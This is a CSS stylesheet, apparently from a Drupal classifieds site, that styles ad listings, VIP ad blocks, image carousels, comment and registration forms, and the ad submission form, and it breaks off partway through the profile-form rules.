a.last-ads-view-last-footer {
  background: none repeat scroll 0 0 #6C0861;
  color: #FFFFFF;
  float: left;
  font-family: sp_futur_normal;
  font-size: 17px;
  margin: 14px 0 0 2px;
  padding: 0 10px 2px;
}


#block-views-last-ads-new-block {
	width:695px;
	float:left;
	margin-top:30px;
	position:relative;
	z-index:2;
}
.view-last-ads-new table {
	margin-bottom:0;
}

.view-last-ads-new .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
    margin-bottom:10px;
}
/*all-ads*/

#block-views-vip-front-block table,
#block-views-last-ads-block table {
	margin-bottom:0;
}


.view-all-ads {
	margin-top:30px;
}


.view-all-ads .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-all-ads td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-all-ads td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-all-ads .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-all-ads .views-field-field-adding-gallery {
	text-align:center;
}

.view-all-ads .views-field-field-adding-gallery img {
	border:1px solid black;
}

.view-all-ads .views-field-created {
	font-family:sp_futur_normal;
	font-size:11px;
	color:black;
	padding-left:6px;
}

.view-all-ads .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}



.view-all-ads .views-field-field-adding-decided-later {
	color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}


/*all-vip-ads*/

#block-views-vip-front-block table,
#block-views-last-ads-block table {
	margin-bottom:0;
}


.view-all-vip-ads {
	margin-top:30px;
}


.view-all-vip-ads .view-header {
    background: none repeat scroll 0 0 #EF7D00;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-all-vip-ads td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-all-vip-ads td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-all-vip-ads .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-all-vip-ads .views-field-field-adding-gallery {
	text-align:center;
}

.view-all-vip-ads .views-field-field-adding-gallery img {
	border:1px solid black;
}

.view-all-vip-ads .views-field-field-adding-vip-image-view {
    margin-left: 6px;
    position: absolute;
}

.view-all-vip-ads .views-field-field-adding-vip-image-view img {
	margin-top:1px;
	margin-left:1px;
}



.view-all-vip-ads .views-field-created {
	font-family:sp_futur_normal;
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-all-vip-ads .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-all-vip-ads .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

/*view-vip-front*/

#block-views-vip-front-block {
	width:695px;
	float:left;
	margin-top:30px;
	position:relative;
	z-index:2;
}


.view-vip-front .view-header {
    background: none repeat scroll 0 0 #EF7D00;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-vip-front td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-vip-front td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-vip-front .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;

}

.view-vip-front .views-field-field-adding-vip-image {
    position: absolute;
    margin-left:6px;
}

.view-vip-front .views-field-field-adding-vip-image-view {
    position: absolute;
    margin-left:6px;
}



.view-vip-front .views-field-field-adding-vip-image-view img {
    margin-left: 1px;
    margin-top: 1px;
}

.view-vip-front .views-field-field-adding-gallery {
	text-align:center;
}

.view-vip-front .views-field-field-adding-gallery img {
	border:1px solid black;
}

.view-vip-front .views-field-created {
	font-family:sp_futur_normal;
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-vip-front .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-vip-front .views-field-field-adding-decided-later {
	color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}


.last-ads-view-all {
    color: #FFFFFF !important;
    float: right;
    font-size: 14px;
    font-weight: bold;
    padding-right: 10px;
    padding-top: 2px;
}

.last-ads-view-all:hover {
	text-decoration:underline;
}

a.last-ads-view-all-footer {
	color:white;
	background: none repeat scroll 0 0 #6C0861;
	font-family:sp_futur_normal;
	font-size:17px;
	padding:0 10px 2px 10px;


}

/*view-vip-taxonomy*/
#block-views-taxonomy-term-block-1 {
	float: left;
    position: relative;
    width: 695px;
    z-index: 2;
}

#block-views-taxonomy-term-block-1 .views-field-field-adding-vip-image-view {
	 position: absolute;
     margin-left:6px;
}

#block-views-taxonomy-term-block-1 .views-field-field-adding-vip-image-view img {
    margin-left: 1px;
    margin-top: 1px;
}

#block-views-taxonomy-term-block-1 .view-header {
	background:#EF7D00;
}

/*vip-front-carousel*/
#block-views-vip-front-block-1 {
	float: left;
    margin-top: 20px;
    position: relative;
    width: 695px;
    z-index: 2;
}

#block-views-vip-front-block-1 .jcarousel-skin-default .jcarousel-container-horizontal {
	width:695px;
	height:185px;
	padding:0;
}

#block-views-vip-front-block-1 .jcarousel-skin-default .jcarousel-item {
	width:160px !important;
}

#block-views-vip-front-block-1 .jcarousel-skin-default .jcarousel-clip-horizontal {
	width:695px;
}

#block-views-vip-front-block-1 .jcarousel-prev.jcarousel-prev-horizontal,
#block-views-vip-front-block-1 .jcarousel-next.jcarousel-next-horizontal {
	display:none;
}



/*ads-category*/

.view-taxonomy-term {
	width:693px;
	float:left;
	margin-top:6px;
	position:relative;
	z-index:2;
}

.view-taxonomy-term .view-empty {
	font-size:14px;
	font-family:sp_futur_normal;
}



.view-taxonomy-term .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
	font-size:17px;
}

.view-taxonomy-term td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-left:-1px;
	margin-top:10px;
	margin-bottom:10px;
}

.view-taxonomy-term td.col-4.col-last  {
	border-right:1px solid black;
	width:170px;
}

.view-taxonomy-term .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-taxonomy-term .views-field-field-adding-gallery {
	text-align:center;
}

.view-taxonomy-term .views-field-field-adding-gallery img {
	border:1px solid #000000;
}

.view-taxonomy-term .views-field-created {
	font-family:sp_futur_normal;
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-taxonomy-term .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-taxonomy-term .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

.attachment .view-taxonomy-term {


}

.attachment .view-taxonomy-term .view-header {
	background:#EF7D00;
}

.page-taxonomy-term- ul.tabs.primary {
	display:none;
}


/*ads-results*/
.page-adding-result #main {
	width:595px;
}

.view-adding-front-page {
	width:695px;
	float:left;
	margin-top:40px;
	position:relative;
	z-index:2;
}

.view-adding-front-page .view-empty {
	font-family:sp_futur_normal;
}



.view-adding-front-page .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    font-family: sp_futur_normal;
    padding-left: 10px;
    padding-bottom;:2px;
	font-size:22px;
}

.view-adding-front-page td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-adding-front-page td.col-4.col-last  {
	border-right:1px solid black;
	width:170px;
}

.view-adding-front-page .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-adding-front-page .views-field-field-adding-gallery {
	padding-left:5px;
	padding-right:5px;
}

.view-adding-front-page .views-field-field-adding-gallery img {

}

.view-adding-front-page .views-field-created {
	font-family:sp_futur_normal;
	font-size:11px;
	color:black;
	padding-left:6px;
}

.view-adding-front-page .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-adding-front-page .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}



/*breadcrumbs*/
.breadcrumb a {
	color:gray;
	font-size:12px;
	font-family:sp_futur_normal;
}

.breadcrumb a:hover {
	text-decoration:underline;
}

.crumbs-current-page {
	font-size:12px;
	font-family:sp_futur_normal;
}

.crumbs-separator {
	color:gray;
	font-size:12px;
}

/*node-adding*/

.node-adding {
	margin-top:10px;
}

.page-node- ul.tabs.primary {
	background: none;
	margin-top:20px;
}

.node-adding .group-left {
	width:695px;
}

.node-adding .field-name-field-adding-vip-image {
    margin-left: 1px;
    margin-top: 21px;
    position: absolute;
    z-index: 100;
}

.node-adding .field-name-title h2 {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-bottom: 0;
    padding-left: 15px;
    padding-bottom:3px;
}

.field-name-field-adding-make-vip {

}

.field-name-field-adding-make-vip a {
	color:black;
	font-size:13px;
	font-family:sp_futur_normal;
}

.field-name-field-adding-gallery {
	float:left;
	width:695px;
	margin-top:20px;

}

.field-name-field-adding-gallery .field-slideshow {
	float:left;
	width:510px !important;
}

.tabledrag-toggle-weight-wrapper {
	display:none;
}

#edit-field-adding-gallery .form-submit.ajax-processed {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    float: right;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

#edit-field-adding-gallery thead {
	display:none;
}

#edit-field-adding-gallery .draggable.odd {
	background:none;
}

#edit-field-adding-gallery .draggable.even {
	background:none;
}

#edit-field-adding-gallery .image-widget-data {
	font-size:12px;
}


#edit-field-adding-gallery .fieldset-description {
	font-size:12px;
	font-family:sp_futur_normal;
}
.field-name-field-adding-gallery .field-slideshow img {
	border:1px solid black;
}

.field-name-field-adding-gallery .field-slideshow-carousel-wrapper {
	float:left;
	width:180px;

}

.field-slideshow-carousel.jcarousel-container {
	background:none;
	border-radius: 0;
	border-bottom:none;
	border-top:none;
	padding:0;
	width:166px;
	height:363px;
	padding-left:5px;
	padding-right:5px;
	margin-left:7px;
}

.jcarousel-clip.jcarousel-clip-vertical {
	width:166px;
	height:363px;
}

.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical {
	height:115px !important;
	width:160px;
	border:none;
	margin-bottom: 6px;
	opacity:1;
}

.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical img {
	border: 3px solid white;
}

.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical.activeSlide img {
    border: 3px solid #EF7D00;

}
.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical.activeSlide {

}

.jcarousel-skin-tango .jcarousel-prev-vertical {
    background: url("images/arrow_up2.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    left: 70px;
    top: -13px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:hover {
	background:url('images/arrow_up2.png') no-repeat;
	opacity:0.7;
	cursor: pointer;
}

.jcarousel-skin-tango .jcarousel-next-vertical {
	background:url('images/arrow_down2.png') no-repeat;
	left:73px;
	bottom:-38px;
}

.jcarousel-skin-tango .jcarousel-next-vertical:hover {
	background:url('images/arrow_down2.png') no-repeat;
	opacity:0.7;
	cursor:pointer;

}



.node-adding .group-right {
	width:300px;
	margin-left:5px;
}



.node-adding .field-name-field-adding-basic-information {
    background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 15px;
    padding-bottom:3px;
}

.node-adding .field-name-submitted-by {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 15px 0 0 17px;
}

.node-adding .field-name-post-date {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-post-date .field-label {
	font-weight:normal;
}

.node-adding .field-name-adding-view-count {
	font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-adding-view-count .field-label  {
	font-weight:normal;
}

.node-adding .field-name-field-adding-contacts {
	background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-bottom: 3px;
    padding-left: 15px;
    margin-top:40px;
}

.node-adding .field-name-field-adding-region {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 15px 0 0 17px;
}

.node-adding .field-name-field-adding-region .field-label {
	font-weight:normal;
}

.node-adding .field-name-field-adding-telephone {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-field-adding-telephone .field-label {
	font-weight:normal;
}

.node-adding .field-name-field-adding-email {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-field-adding-skype {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-field-adding-skype .field-label {
	font-weight:normal;
}


.node-adding .field-name-field-adding-email .field-label {
	font-weight:normal;
}


.node-adding .field-name-field-adding-price {
	font-family: sp_futur_normal;
	font-size:22px;
	float:left;
	width:660px;

}

.node-adding .field-name-field-adding-decided-later {
    float: left;
    font-family: sp_futur_normal;
    font-size: 15px;

}

.node-adding .field-name-field-adding-item-condition {
	font-size:13px;
	font-family:sp_futur_normal;
	float:left;
	width:660px;
	color:#6C0861;
}

.node-adding .field-name-field-adding-price .field-label {
	font-weight: normal;

}

.node-adding .field-name-field-adding-item-condition .field-label {
	font-weight:normal;
}

.node-adding .field-name-field-adding-price .field-items {
	color:#EF7D00;
	font-weight:bold;
}

.node-adding .field-name-field-adding-description {
	float:left;
	width:530px;
	font-family: sp_futur_normal;
	font-size:14px;
	margin-top:20px;
}

.field-name-field-adding-description p {
    font-family: sp_futur_normal !important;
	font-size:14px !important;
	line-height:1.5 !important;
}

.field-name-field-adding-description span {
    font-family: sp_futur_normal !important;
	font-size:14px !important;
}

.node-adding .field-name-field-adding-make-vip {
    cursor: pointer;
    float: left;
    font-family: sp_futur_normal;
    margin-top: 30px;
}


.node-adding .field-name-adding-make-vip img {


}

.node-adding .field-name-vip-desc {
    float: left;
    width: 600px;
	display:none;
}

.node-adding .field-name-vip-desc p {
	font-size:14px;
	font-family:sp_futur_normal;
	color:#EF7D00;
}

.node-adding .field-name-vip-desc span {
	color:black;
	font-size:12px;
}

.node-adding .field-name-vip-desc input {
	margin-top:10px;
}

.node-adding .field-name-vip-desc .code-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 14px;
    padding: 0 10px 2px;
}

/*error-page*/

.page-node-606 .breadcrumb {
	display:none;
}



p.error-text {
	font-family:sp_futur_normal;
	margin-top:20px;
}


a.error-back {
    background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 0 10px 2px;
	margin-top:10px;
	float:left;
}


.field-name-field-adding-zoom img {
	position:absolute;
	opacity:0;
	width:30px;
	height: 30px;
	margin-left:150px;
	margin-top:110px;
	z-index: 10;
	display:none;
}

.field-name-field-adding-zoom img:hover {
	opacity:1;

}

.node-adding .field-name-adding-profile-info {
	font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-adding-profile-track {
	font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-adding-econt {
    margin-top:40px;
}

/*user-pass*/

#user-pass .form-item-name {
	font-size:13px;
	font-family:sp_futur_normal;
}

#user-pass .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 0 10px 2px;
	border:none;
	cursor:pointer;
}

/*vip*/

.node-vip footer {
	display:none;
}

.node-type-vip .breadcrumb {
	display:none;
}
.node-vip .field-name-field-vip-title {
    background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.node-vip .field-name-field-vip-desc-title {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    width: 767px;
}

.node-vip .field-name-field-vip-desc-column-left {
    float: left;
    font-family: sp_futur_normal;
    font-size: 14px;
    margin-top: 13px;
	width:490px;
}

.node-vip .field-name-field-vip-desc-column-right {
    float: right;
    margin-top: 20px;
	margin-right:223px;
}

.node-vip .field-name-field-vip-how-title {
    background: none repeat scroll 0 0 #6D0F63;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    width: 767px;
	float:left;
}


.node-vip .field-name-field-vip-how-desc {
	float:left;
	margin-top:20px;
	font-size:14px;
	font-family:sp_futur_normal;
	width:600px;
}

.node-vip .field-name-field-vip-desc-column-left ul {
    line-height: 28px;
    padding-left: 20px;
    padding-top: 10px;
}

.node-vip .field-name-field-vip-how-desc ul {
    line-height: 28px;
    padding-left: 20px;
    padding-top: 10px;
}

.node-vip .field-name-field-vip-how-desc img {
	position:absolute;
	margin-top:-2px;
}

/*user-track*/

.view-user-track {
	float: left;
    margin-top: 10px;
    position: relative;
    width: 695px;
    z-index: 2;
}

.view-user-track .view-empty {
	font-size:14px;
	font-family:sp_futur_normal;
}


.view-user-track td {
    border-left: 1px solid black;
    border-right: 1px solid black;
    margin-left:-1px;
    float: left;
    height: 185px;
    margin-bottom: 10px;
    margin-top: 33px;
    width: 173px;
}

.view-user-track td.col-4.col-last {
    border-right: 1px solid black;
    width: 170px;
}

.views-field-field-adding-gallery img {
	border:1px solid black;
}
.view-user-track .views-field-field-adding-gallery {
    padding-left: 5px;
    padding-right: 5px;
}

.view-user-track .views-field-title a {
    color: #000000;
    font-family: sp_futur_normal;
    font-size: 12px;
    padding-left: 6px;
	display:block;
}


.view-user-track .views-field-created {
    color: #000000;
    font-family: sp_futur_normal;
    font-size: 11px;
    padding-left: 6px;
}

.view-user-track .views-field-field-adding-price {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

.view-user-track .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

/*banners1*/
#block-views-banners1-block {

}

/*banners2*/
#block-views-banners2-block {
	width:695px;
	float:left;
	margin-top:23px;
}
/*comments*/

#comments {
	margin-top:50px;
	float:left;
	width:500px;
	font-family: sp_futur_normal;
}

.comment-form .filter-wrapper {
	display:none;
}

#comments h2 {
    background: url("images/comment-icon.png") no-repeat scroll 0 0 transparent;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 35px;
}

.comment-form .field-name-comment-body {

}



.comment-form .form-item-subject {
	display:none;
}

.comment-form #edit-author--2 {
	display:none;
}

.comment-form .form-type-textarea label {
	display:none;
}

.comment-form .form-item {
	font-family:sp_futur_normal;
}

.comment-form .edit-comment-body-und-0-value {
	display:none;
}

.comment-form #edit-preview {
	display:none;
}

.comment-form  .form-textarea-wrapper {
	width:500px;
}

.comment h3 {
	display:none;
}

.comment {
	border-top:1px solid black;
	font-size:13px;
}

.comment header {
	font-size: 11px;
}

.comment footer {
	font-size:12px;
}

.comment header a:hover {
	background:gray;
	color:white;
}

.field-name-comment-body p {
	font-size:14px;
	font-family: sp_futur_normal;
}

.wysiwyg-toggle-wrapper {
	display:none;
}

.comment-form .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    font-size:17px;
    font-family: sp_futur_normal;
    padding: 0px 7px;
    cursor: pointer;
    margin-right:5px;
}

#comment-anonymous-link {
  font-size: 12px;
  margin-top: 20px;
}

#comment-anonymous-link a {
  font-size: 12px;
}
/*user-register*/

.page-user-register .breadcrumb {
	display:none;
}

.page-user-register .tabs-wrapper {
	display: none;
}

#user-register-form {
	font-size:14px;
	font-family: sp_futur_normal;
	float:left;
	width:1000px;
	margin-top:50px;

}

#user-register-form h2 {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-bottom: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    width: 989px;
}



.password-suggestions .description {
	display: none;
}

.password-strength {
	display:none;

}

#user-register-form .form-item-name {
	float: left;
	margin-right:136px;
}

#user-register-form .form-item-name #edit-name {
	float:left;
	width:430px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}

#user-register-form .form-item-mail {
	float:left;
	margin-top:-66px;
}

#user-register-form .form-item-mail #edit-mail {
	float:left;
	width:430px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}
.form-item-conditions {
    float: left;
    width: 100%;
}
.captcha {
    margin-top: 30px;
}
.form-item-captcha-response label,
.form-item-captcha-response .description {
	display:none;
}
#user-register-form .form-item-pass {
	float:left;
	margin:0;
	width:430px;
}

#user-register-form .form-item-pass-pass1 {
	float:left;
	clear: none;
}

#user-register-form .form-item-pass-pass1 {
	float:left;
	clear: none;
	width:430px;
	margin-right:139px;
}

#user-register-form .form-item-pass-pass1 #edit-pass-pass1 {
	float:left;
	width:430px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}

#user-register-form .form-item-pass-pass2 {
	float:left;
	clear:none;
	width:430px;
}

#user-register-form .form-item-pass-pass2 #edit-pass-pass2 {
	float:left;
	width:429px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}

div.password-confirm {
	display:none;
}

#user-register-form .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    float: right;
    font-family: sp_futur_normal;
    font-size: 17px;
    height: 32px;
    padding-bottom: 3px;
    padding-left: 9px;
    padding-top: 0;
}


#user-register-form .register-conditions {
    display: block;
    font-size: 12px;
    margin-left: 25px;
}

/*node-adding-form*/

.page-node-add-adding .breadcrumb {
	display:none;
}
.node-adding-form h3 {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #3E3E3E;
    font-family: sp_futur_normal;
    margin-bottom: 15px;
    padding: 6px;
}


.grippie {
	display:none;
}

.node-adding-form .breadcrumb {
	display: none;
}

.node-adding-form .filter-wrapper {
	display:none;
}

.node-adding-form .column-left {
	float:left;
	width:430px;
	margin-right:120px;
}

.node-adding-form .column-right {
	float:right;
}

.node-adding-form {
	width: 1000px;
	margin-top:50px;
}

.node-adding-form h2 {
	background:#AFAEB3;
	color:white;
	font-family:sp_futur_normal;
	padding:6px 10px;
}

.node-adding-form .column-left h3 {
	background:#EF7D00;
	color:white;
	font-family:sp_futur_normal;
	padding:4px 10px;
}


.node-adding-form .adding-main-title {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-bottom: 15px;
    padding-bottom: 2px;
    padding-left: 10px;

}



.node-adding-form .form-item-title {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form .form-item-field-adding-category-und > label {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form .form-type-radio {
	display:inline;
	font-size:13px;
	font-family:sp_futur_normal;
	margin-right:10px;

}

input.form-radio {
	vertical-align:top;
	margin-left:0;
}

.node-adding-form #edit-field-adding-price {
    font-family: sp_futur_normal;
    font-size: 13px;
    margin-left: 55px;
    margin-top: -77px;
    position: absolute;
}

.node-adding-form #edit-field-adding-item-condition {
	font-size:13px;
	font-family:sp_futur_normal;
}

.form-item.form-type-textfield.form-item-field-adding-price-und-0-value > label {
    display: none;
}

.form-item.form-type-radios.form-item-field-set-price-und > label {
    display: none;
}

.form-item.form-type-radio.form-item-field-set-price-und {
    display: block;
}

.node-adding-form #edit-field-set-price .form-radios {
    margin-top: 25px;
}

.node-adding-form #edit-field-adding-item-condition.option {
	margin-top:2px;
}

.node-adding-form #edit-field-adding-description {
	font-size:13px;
	font-family:sp_futur_normal;
	width:430px;
}

.node-adding-form .cke_bottom {
	display:none;
}

.node-adding-form #edit-field-adding-gallery {
	float:none;
	width:430px;
}

.node-adding-form #edit-field-adding-gallery legend {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form .form-type-managed-file .form-file {
	margin-right:35px;
}

.tabledrag-changed-warning.messages.warning {
    font-family: sp_futur_normal;
    font-size: 13px;
	display:none !important;
}

.node-adding-form .warning.tabledrag-changed {
	display:none !important;
}

.node-adding-form .adding-contacts {
	background: none repeat scroll 0 0 #6C0861;
    color: white;
    font-family: sp_futur_normal;
    font-size:17px;
    margin-bottom: 15px;
    padding-bottom:2px;
    padding-left:10px;
    width:420px;
    margin-top:30px;
}

.node-adding-form .field-name-field-adding-price .form-text {
	width:90px;
}



.node-adding-form .adding-basic-information {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    padding-top: 2px;
    width: 420px;
}
.node-adding-form #edit-field-adding-telephone {
	font-size:13px;
	font-family: sp_futur_normal;
}

.node-adding-form #edit-field-adding-skype {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form #edit-field-adding-region {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form #edit-field-adding-email {
	font-size:13px;
	font-family:sp_futur_normal;
}


.node-adding-form .form-item-field-adding-conditions {
    font-family: sp_futur_normal;
    font-size: 12px;
	margin-top:25px;
}

.node-adding-form .form-item-field-adding-conditions .form-checkbox {
    margin: 0 5px 5px 0;
}

.node-adding-form #edit-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

.node-adding-form #edit-delete {
	background: black;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

.node-adding-form .form-text,
.node-adding-form .form-select {
	border:1px solid black;
	padding:4px;
	width:420px;
	border-radius:0;
}

.node-adding-form .field-name-field-adding-region .form-select {
	width:428px;
}

.node-adding-form .field-name-field-adding-vip-image,
.node-adding-form .field-name-field-adding-vip {
	display:none;
}

.hierarchical-select-wrapper .form-select {
	height:26px !important;

}

.cke_skin_kama .cke_resizer {
	display:none !important;
}



span.cke_skin_kama {
	border-radius:0px !important;
}

.hierarchical-select-wrapper {
	width:420px;
}

.hierarchical-select-wrapper .form-select {
	width:428px;
}


/*node-delete-confirm*/

.confirmation #edit-submit {
	background: black;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

.confirmation #edit-cancel {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding:3px 14px 5px;
    cursor: pointer;
    margin-right:5px;
}

.page-node-delete ul.tabs.primary {
	display:none;
}

.page-node-delete .confirm-delete-description {
	font-family:sp_futur_normal;
	margin-top:40px;
}

/*user-profile*/

#user-profile-form {
	font-family:sp_futur_normal;
	font-size:14px;
	width:420px;
}

#user-profile-form .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    padding: 0px 11px 3px;
    font-size:17px;
}

#user-profile-form .profile-pass-title {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top:30px;
    padding-left: 10px;
    padding-bottom: 2px;
}

#user-profile-form #edit-mimemail {
	display:none;
}

#user-profile-form .profile-email-title {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
}

#user-profile-form fieldset {
	border:none;
	padding:0;
	margin:0;
}

#user-profile-form .group-contact-info .fieldset-legend  {
	background: none repeat scroll 0 0 #EF7D00;
